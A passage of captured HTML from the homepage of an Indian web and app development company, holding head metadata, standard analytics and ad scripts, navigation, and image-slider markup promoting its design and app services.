

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dssolution.in/?g=bateria-6-gfm-105-r-vpVylqCR
body_size: 12122
content:
      
<!--
Website Development Org.: Ds Solution	
Website Developer: Our Development Team
Email: info@dssolution.in
Website: www.dssolution.in
-->
<!DOCTYPE html>
<html lang="en">
	<!doctype html>
<html>
<head><base href="https://dssolution.in/" >
  <meta charset="utf-8">
  <meta name="google-adsense-account" content="ca-pub-4564739655104153">
  <title>Complate Digital Solution|Web Design & Development|SEO|Digital Marketing|Mobile App Development</title>
  <meta name="keywords" content="Corporate Website Development, Complate Digital Solution, Sofware Development, Website Development, Best App Development, Best AI machine learning, Best all type software solution, Best software company in nagpur, Best it company in nagpur.Best Software development company in bhopal, GST Billing in Bhopal">
  <meta name="description" content="Complate Digital Solution, Sofware Development, Website Development">
  <meta name="author" content="dssolution.com">
  <meta class="viewport" name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- Favicon -->
  <link rel="shortcut icon"  href="assets/img/fevicon.png">
  
  <!-- Font -->
  <link rel='stylesheet' href='http://fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic'>

  <!-- Plugins CSS -->
  <link rel="stylesheet" href="assets/css/bootstrap.css">
	<link rel="stylesheet" href="assets/css/font-awesome.min.css">
  <link rel="stylesheet" href="assets/css/jslider.css">
  <link rel="stylesheet" href="assets/css/revslider/settings.css">
  <link rel="stylesheet" href="assets/css/jquery.fancybox.css">
  <link rel="stylesheet" href="assets/css/animate.css">
  <link rel="stylesheet" href="assets/css/video-js.min.css">
  <link rel="stylesheet" href="assets/css/morris.css">
  <link rel="stylesheet" href="assets/css/royalslider/royalslider.css">
  <link rel="stylesheet" href="assets/css/royalslider/skins/minimal-white/rs-minimal-white.css">
  <link rel="stylesheet" href="assets/css/layerslider/css/layerslider.css">
  <link rel="stylesheet" href="assets/css/ladda.min.css">
  <link rel="stylesheet" href="assets/css/datepicker.css">
  <link rel="stylesheet" href="assets/css/jquery.scrollbar.css">
  
  <!-- Theme CSS -->
  <link rel="stylesheet" href="assets/css/style.css">
  
  <!-- Custom CSS -->
  <link rel="stylesheet" href="assets/css/customizer/pages.css">
  <link rel="stylesheet" href="assets/css/customizer/home-pages-customizer.css">

  <!-- IE Styles-->
  <link rel='stylesheet' href="assets/css/ie/ie.css">
  
  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
			<link rel='stylesheet' href="css/ie/ie8.css">
  <![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4564739655104153"
     crossorigin="anonymous"></script>
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJBBZCD9');</script>
<!-- End Google Tag Manager -->
</head>
<body class="fixed-header">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJBBZCD9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-box">
<div class="page-box-content">
		  <header class="header header-two">
  <div class="header-wrapper">
	<div class="container">
	  <div class="row">
		<div class="col-xs-6 col-md-2 col-lg-3 logo-box">
		  <div class="logo">
				<a href="https://dssolution.in/">
					<img src="assets/img/ds.png" class="logo-img" alt="">
				</a>
		  </div>
		</div><!-- .logo-box -->
		
		<div class="col-xs-6 col-md-10 col-lg-9 right-box">
		  <div class="right-box-wrapper">
			<div class="header-icons">
			 <!-- <div class="search-header hidden-600">-->
				<!--<a href="#">-->
				<!--  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
				<!--	<path d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
				<!--	s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
				<!--	s4,1.794,4,4S8.206,10,6,10z"></path>-->
				<!--	<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
				<!--  </svg>-->
				<!--</a>-->
			 <!-- </div>-->
			  <!-- .search-header
			  
			  -->
			  <div class="phone-header hidden-600">
				<a href="#">
				  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
					<path d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
					c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
					M11.001,12H5V2h6V12z"></path>
					<image src="assets/img/png-icons/phone-icon.png" alt="" width="16" height="16" style="vertical-align: top;">
				  </svg>
				</a>
			  </div><!-- .phone-header -->
			</div><!-- .header-icons -->
			
			<div class="primary">
			  <div class="navbar navbar-default" role="navigation">
				<button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".primary .navbar-collapse">
				  <span class="text">Menu</span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				</button>
	  
				<nav class="collapse collapsing navbar-collapse">
				  <ul class="nav navbar-nav navbar-center">
				
					<li  >
					  <a href="about" class="active">About Us</a>
					  
					</li>
                    <li class="parent">
					  <a href="https://dssolution.in/services">Services</a>
					<!--  <ul class="sub">-->
					<!--	<li>-->
					<!--	 <a href="web_development">Web Design & Development</a>-->
					<!--   </li>-->
     <!--                  <li>-->
					<!--	 <a href="web-design-development">Search Engine Optimization</a>-->
					<!--   </li>-->
     <!--                  <li>-->
     <!--                  <a href="">IOS/Android Cross Plateform</a>-->
     <!--                  </li>-->
     <!--                  <li>-->
     <!--                  <a href="">Digital Brading</a>-->
     <!--                  </li>-->
                    
					<!--	<li>-->
     <!--                   <a  href="">E-Commerce Development</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Open Source Customization</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Social Media Marketing</a>-->
     <!--                   </li>-->
					<!--  </ul>-->
					<!--</li>-->
					</li>
                     <li class="">
					  <a href="https://dssolution.in/product">Our Product</a>
					  
					</li>
                     <li class="">
					  <a href="https://dssolution.in/contact">Contact Us</a>
					  
					</li>
				  </ul>
				</nav>
			  </div>
			</div><!-- .primary -->
		  </div>
		</div>
		
		<div class="phone-active col-sm-9 col-md-9">
		  <a href="#" class="close"><span>close</span>×</a>
		  <span class="title">Call Us</span> <strong>+917771840017</strong>
		</div>
		<!--<div class="search-active col-sm-9 col-md-9">-->
		<!--  <a href="#" class="close"><span>close</span>×</a>-->
		<!--  <form name="search-form" class="search-form">-->
		<!--	<input class="search-string form-control" type="search" placeholder="Search here" name="search-string">-->
		<!--	<button class="search-submit">-->
		<!--	  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
		<!--		<path fill="#231F20" d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
		<!--		s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
		<!--		s4,1.794,4,4S8.206,10,6,10z"></path>-->
		<!--		<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
		<!--	  </svg>-->
		<!--	</button>-->
		<!--  </form>-->
		<!--</div>-->
	  </div><!--.row -->
	</div>
  </div><!-- .header-wrapper -->
</header><!-- .header -->		  		                                        <div class="clearfix"></div>
<div class="slider rs-slider load">
  <div class="tp-banner-container">
	<div class="rev_slider tp-banner">
	  <ul>

		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000" class="slid2">
		  <div class="elements" >
			<h2  class="tp-caption skewtotop title"
			  data-x="left"
        data-hoffset="-100"
			  data-y="101"
			  data-start="1100"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn" style="margin-left:10px;">
			  Web Design & Development
			</h2>
			
			<div class="tp-caption skewtoleft description"
			  data-x="left"
        data-hoffset="-115"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:left;s:1000;e:Power4.easeOut"
			  data-transform_out="x:left;s:400;e:Power1.easeIn"
			  style="max-width: 520px;">
			  <p style="text-align:justify; margin-left:10px;">Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions. We do this by delivering an attractive design, responsive theme, and user-friendly & SEO-friendly website.</p>
			</div>

			<a href="#"
			  class="btn btn-primary tp-caption"
			  data-x="left"
        data-hoffset="-100"
			  data-y="332"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5; margin-top:10px;margin-left:10px;">
			  Read more
			</a>
			
			<div class="tp-caption lfb skewtobottom"
			  data-x="right"
			  data-hoffset="-200"
			  data-y="70"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:500;e:Power1.easeIn"
			  data-end="14000"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-img.png" width="731" height="284" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="2000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage1.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="3500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="4500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage2.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="5000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="6000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage3.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="6500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="7500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage4.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-start="2300"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeIn"
			  data-end="3800"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-one.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="3800"
			  data-easing="Power0.easeOut"
			  data-end="5300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-two.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="5300"
			  data-easing="Power0.easeOut"
			  data-end="6800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-three.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="6800"
			  data-easing="Power0.easeOut"
			  data-end="8000"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8200"
			  data-easing="Power0.easeOut"
			  data-end="8350"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8500"
			  data-easing="Power0.easeOut"
			  data-end="8650"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8800"
			  data-easing="Power0.easeOut"
			  data-end="8950"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9100"
			  data-easing="Power0.easeOut"
			  data-end="9250"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="139"
			  data-y="187"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9500"
			  data-easing="Power0.easeOut"
			  data-end="10800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate1.png" width="48" height="48" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="124"
			  data-y="172"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9600"
			  data-easing="Power0.easeOut"
			  data-end="10700"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate2.png" width="79" height="79" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="109"
			  data-y="157"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9700"
			  data-easing="Power0.easeOut"
			  data-end="10600"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate3.png" width="110" height="107" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="94"
			  data-y="142"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9800"
			  data-easing="Power0.easeOut"
			  data-end="10500"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate4.png" width="140" height="138" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="79"
			  data-y="127"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9900"
			  data-easing="Power0.easeOut"
			  data-end="10400"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate5.png" width="170" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="64"
			  data-y="112"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10000"
			  data-easing="Power0.easeOut"
			  data-end="10300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate6.png" width="200" height="200" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="49"
			  data-y="97"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10100"
			  data-easing="Power0.easeOut"
			  data-end="10200"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate7.png" width="231" height="231" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption skewtobottom"
			  data-x="145"
			  data-y="66"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:500;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone.png" width="375" height="434" alt="">
			</div>
			
			<div class="tp-caption skewtobottom"
			  data-x="307"
			  data-y="105"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:400;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone-bg.png" width="160" height="296" alt="">
			</div>
			
			<h2 class="tp-caption sft skewtotop title"
			  data-x="590"
			  data-y="101"
			  data-start="500"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn">
			  App Development
			</h2>
			
			<div class="tp-caption lfr skewtoright description cm-description-2"
			  data-x="575"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:right;s:1000;e:Power4.easeOut"
			  data-transform_out="x:right;s:400;e:Power1.easeIn"
			  style="max-width: 600px;">
			  <p style="text-align:justify;">We are providing customize mobile apps according to your business requirements. we developing a cross-platform app.cross platform is a fast, low-cost app development process.
</p>
			</div>

			<a href=""
			  class="btn tp-caption cherry btn-default"
			  data-x="590"
			  data-y="332"
			  data-start="1400"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="337"
			  data-y="148"
			  data-start="800"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-1.png" width="99" height="111" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="1200"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="3300"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-2.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="3700"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-css3.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="359"
			  data-y="325"
			  data-start="1000"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
